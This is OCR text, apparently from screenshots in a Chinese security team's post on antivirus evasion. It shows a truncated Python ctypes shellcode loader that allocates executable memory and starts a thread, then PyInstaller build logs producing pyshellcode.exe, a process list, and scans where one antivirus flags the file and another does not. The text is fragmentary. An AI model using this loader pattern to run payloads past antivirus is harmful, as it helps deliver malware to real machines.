 import ctypes
shellcode =
rwxpage = ctypes.windll.kernel32.VirtualAlloc(0, l
ctypes.windll.kernel32.RtlMoveMemory(rwxpage, ctype
handle = ctypes.windll.kernel32.CreateThread(0, 0,
ctypes.windll.kernel32.WaitForSingleObject(handle,
lt - 233 hits
640 INFO: Adding redirect Microsoft.VC90.CRT version (9, 0, 21022, 8) -> (9, 0, 30729, 4940)
687 INFO: Caching module hooks...
687 INFO: Analyzing c:\Python27_x86\pyinstaller\pyshellcode.py
2169 INFO: Loading module hooks...
2169 INFO: Loading module hook "hook-encodings.py"...
2917 INFO: Looking for ctypes DLLs
2917 INFO: Analyzing run-time hooks ...
2995 INFO: Looking for dynamic libraries
2995 INFO: Looking for eggs
2995 INFO: Using Python library C:\Windows\system32\python27.dll
2995 INFO: Found binding redirects:
[BindingRedirect(name=u'Microsoft.VC90.CRT', language=None, arch=u'x86', oldVersion=(9, 0, 21022, 8), newVersion
1e18e3b')]
2995 INFO: Warnings written to c:\Python27_x86\pyinstaller\pyshellcode\build\pyshellcode\warn-pyshellcode.txt
3011 INFO: Graph cross-reference written to c:\Python27_x86\pyinstaller\pyshellcode\build\pyshellcode\xref-pyshe
3058 INFO: checking PYZ
3088 INFO: checking PKG
3088 INFO: Building because c:\Python27_x86\pyinstaller\pyshellcode.py changed
3088 INFO: Building PKG (CArchive) PKG-00.pkg
3120 INFO: Redirecting Microsoft.VC90.CRT version (9, 0, 21022, 8) -> (9, 0, 30729, 4940)
4103 INFO: Building PKG (CArchive) PKG-00.pkg completed successfully.
4119 INFO: Bootloader c:\Python27_x86\pyinstaller\PyInstaller\bootloader\Windows-32bit\runw.exe
4119 INFO: checking EXE
4119 INFO: Rebuilding EXE-00.toc because pkg is more recent
4119 INFO: Building EXE from EXE-00.toc
4119 INFO: Appending archive to EXE c:\Python27_x86\pyinstaller\pyshellcode\dist\pyshellcode.exe
4134 INFO: Building EXE from EXE-00.toc completed successfully.
c:\Python27_x86\pyinstaller>
应用程序 进程 服务 性能 联网 用户
映像名称 PID 用户名 CPU 内存(专用工作集) 描述
prl_tools.exe 2136 xysoul 00 1,136 K
ServiceHub.SettingsHost.... 2300 xysoul 00 13,412 K
cmd.exe 2772 xysoul 00 136 K Wind
conhost.exe 2776 xysoul 00 440 K 控制
360leakfixer.exe *32 2788 xysoul 00 12,832 K 360
devenv.exe *32 2940 xysoul 00 174,040 K Micr
conhost.exe 3028 xysoul 00 1,332 K 控制
360sd.exe 3124 xysoul 00 5,824 K 360
ServiceHub.IdentityHost.... 3256 xysoul 00 9,936 K
conhost.exe 3396 xysoul 00 1,968 K 控制
cmd.exe 3512 xysoul 00 132 K Wind
taskhost.exe 3540 xysoul 00 2,056 K Wind
prl_cc.exe 3596 xysoul 00 7,384 K Para
dwm.exe 3696 xysoul 00 14,892 K 桌面
cmd.exe xysoul 00 1,108 K Wind
conhost.exe xysoul 00 448 K 控制
cmd.exe 4336 xysoul 00 136 K
pyshellcode.exe *32 4368 xysoul 00 4,716 K
cmd.exe 4484 xysoul 00 136 K
ServiceHub.Host.CLR.x86.... 4584 xysoul 00 15,456 K
360rp.exe 4664 xysoul 00 19,028 K 360
explorer.exe 4860 xysoul 00 66,896 K Wind
conhost.exe 5092 xysoul 00 436 K 控制
cmd.exe 5324 xysoul 00 324 K Wind
conhost.exe 5328 xysoul 00 1,996 K 控制
usysdiag.exe 5444 xysoul 00 1,628 K Huor
pyshellcode.exe *32 5452 xysoul 00 1,056 K pysh
显示所有用户的进程(S) 结束进程(E)
进程数: 100 CPU 使用率: 0% 物理内存: 41%
10%
0K/s
计算机
网络
360杀毒
本次扫描发现 1 个待处理项！
如果您公司开发的软件被误报，请联系 360软件检测中心 及时去除误报。
项目 描述
高危风险项（1）
C:\Python27_x86\pyinstaller\pyshellcode\dist\py... [备份后修复] TR
火绒安全
本次扫描未发现风险
扫描已完成
Tide安全团队